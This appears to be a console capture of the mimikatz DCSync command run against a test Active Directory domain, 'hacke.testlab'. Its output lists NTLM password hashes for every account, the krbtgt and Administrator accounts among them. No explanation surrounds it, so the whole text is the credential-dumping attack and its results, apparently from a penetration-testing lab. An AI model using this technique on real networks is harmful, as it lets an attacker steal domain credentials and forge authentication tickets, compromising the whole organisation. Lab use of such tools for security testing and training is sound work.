 mimikatz # lsadump::dcsync /doamin:hacke.testlab /all /CSV
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] Exporting domain 'hacke.testlab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 38c56b343a717a76920e64c300100733 514
1108 win2008 afffeba176210fad4628f0524bfe1942 512
1110 shuteer afffeba176210fad4628f0524bfe1942 512
1105 win7 afffeba176210fad4628f0524bfe1942 512
1106 WIN7-X64-TEST$ 7d0da22a9e0173b55f68116a6a5d6d0a 4096
1001 DC$ 43aefd792272b5d85c4170efa8079bcd 532480
1109 WIN2008-TEST$ ec8229dfdc50d9305b0a218405e688fa 4096
500 Administrator a803cf45d87009c404eb89df4b1ae94c 512